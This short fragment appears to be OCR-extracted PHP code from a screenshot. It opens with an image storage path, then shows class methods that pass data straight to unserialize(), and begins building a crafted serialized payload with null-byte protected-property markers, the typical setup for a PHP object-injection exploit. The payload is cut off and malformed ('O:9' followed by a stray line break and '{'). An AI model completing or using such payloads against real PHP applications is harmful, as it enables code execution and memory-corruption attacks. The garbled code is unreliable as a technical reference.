
    function serialize() {

        return serialize($this->data);

    }

    function unserialize($data) {

        $this->data = unserialize($data);

    }

}

$inner = 'a:1:{i:0;O:9
{s:7:"'."\0".'*'."\0".'